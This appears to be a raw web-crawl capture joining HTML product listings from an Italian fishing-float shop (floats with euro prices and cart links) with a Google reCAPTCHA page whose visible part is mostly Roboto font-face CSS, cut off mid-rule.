class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-inglesi\/145-faro.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-inglesi\/145-faro.html\" title=\"INPS03 GALLEGGIANTE INGLESE PENNA PLASTICA ZAVORRA VARIABILE PORTA STARLIGHT\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/280-home_default\/faro.jpg\" alt=\"INPS03 GALLEGGIANTE INGLESE PENNA PLASTICA ZAVORRA VARIABILE PORTA STARLIGHT\" title=\"INPS03 GALLEGGIANTE INGLESE PENNA PLASTICA ZAVORRA VARIABILE PORTA STARLIGHT\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-inglesi\/145-faro.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-inglesi\/145-faro.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_145\" href=\"#\" rel=\"145\" onclick=\"WishlistCart('wishlist_block_list', 'add', '145', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-inglesi\/145-faro.html\" title=\"INPS03 GALLEGGIANTE INGLESE PENNA PLASTICA ZAVORRA VARIABILE PORTA STARLIGHT\" itemprop=\"url\" >\n\t\t\t\t\tINPS03 GALLEGGIANTE INGLESE PENNA PLASTICA...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t5.<sup>27<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"c_col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c_item  ajax_block_product col-xs-12\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"product-container has-price has-buttons\" itemscope itemtype=\"http:\/\/schema.org\/Product\">\n\t<div class=\"left-block\">\n\t\t\t<div class=\"button-container\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"white_btn button button ajax_add_to_cart_button btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/carrello?add=1&amp;id_product=147&amp;token=3205c08546fc66db5205707870f251c2\" rel=\"nofollow\" title=\"Acquista\" data-id-product=\"147\" data-minimal_quantity=\"1\">\n\t\t\t\t\t\t\t<span>Acquista<\/span>\n\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a itemprop=\"url\" class=\"white_btn button button lnk_view btn btn-default\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-competizione\/147-cs02.html\" title=\"Visualizza\">\n\t\t\t\t\t<span>Informazioni<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t<\/div>\n\t\t<div class=\"product-image-container\">\n\t\t\t<a class=\"product_img_link\"\thref=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-competizione\/147-cs02.html\" title=\"CAORLE GALLEGGIANTE CON DERIVA IN CARBONIO EXTRALUNGA PASSANTE 4,5mm\" itemprop=\"url\">\n\t\t\t\t<img class=\"replace-2x img-responsive\" src=\"https:\/\/www.venturierigalleggianti.it\/289-home_default\/cs02.jpg\" alt=\"CAORLE GALLEGGIANTE CON DERIVA IN CARBONIO EXTRALUNGA PASSANTE 4,5mm\" title=\"CAORLE GALLEGGIANTE CON DERIVA IN CARBONIO EXTRALUNGA PASSANTE 4,5mm\"  itemprop=\"image\" \/>\n\t\t\t<\/a>\n\t\t\t\t\t\t\t<a class=\"quick-view\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-competizione\/147-cs02.html\" rel=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-competizione\/147-cs02.html\">\n\t\t\t\t\t<i class=\"font-eye\"><\/i><span>Dettaglio Prodotto<\/span>\n\t\t\t\t<\/a>\n\t\t\t\t\t\t\n<div class=\"wishlist\">\n\t<a class=\"addToWishlist wishlistProd_147\" href=\"#\" rel=\"147\" onclick=\"WishlistCart('wishlist_block_list', 'add', '147', false, 1); return false;\">\n\t\t<i class=\"fa fa-heart-o\"><\/i>\n\t<\/a>\n<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"availability\">\n\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t<\/div>\n\t<div class=\"right-block\">\n\t\t<div class=\"rate_list_product\">\n\t\t\t\t\t\t<div class=\"comments_note\" itemprop=\"aggregateRating\" itemscope itemtype=\"http:\/\/schema.org\/AggregateRating\">\n\t\t<div class=\"star_content clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"star\"><\/div>\n\t\t\t\t\t\t\t            <meta itemprop=\"worstRating\" content = \"0\" \/>\n            <meta itemprop=\"ratingValue\" content = \"0\" \/>\n            <meta itemprop=\"bestRating\" content = \"5\" \/>\n\t\t<\/div>\n\t\t\n\t<\/div>\n\n\n\t\t\t\t<\/div>\n\t\t\t\t\t<h5 itemprop=\"name\" class=\"one_line\">\n\t\t\t\t\t\t\t\t<a class=\"product-name\" href=\"https:\/\/www.venturierigalleggianti.it\/galleggianti-competizione\/147-cs02.html\" title=\"CAORLE GALLEGGIANTE CON DERIVA IN CARBONIO EXTRALUNGA PASSANTE 4,5mm\" itemprop=\"url\" >\n\t\t\t\t\tCAORLE GALLEGGIANTE CON DERIVA IN CARBONIO...\n\t\t\t\t<\/a>\n\t\t\t<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t<div itemprop=\"offers\" itemscope itemtype=\"http:\/\/schema.org\/Offer\" class=\"content_price main\">\n\t\t\t\t\t\t\t<span itemprop=\"price\" class=\"price product-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t3.<sup>29<\/sup> \u00e2\u0082\u00ac\n\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t<meta itemprop=\"priceCurrency\" content=\"EUR\" \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t<\/div>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t\t<\/div>\n\n\t\t\t<\/div>\n\t<\/div>"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaFyYTAAAAALI01MrI-2vxUvb_IKy5RPppThYq&co=aHR0cHM6Ly93d3cudmVudHVyaWVyaWdhbGxlZ2dpYW50aS5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=a5y82oi5hmkj
body_size: 49351
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, 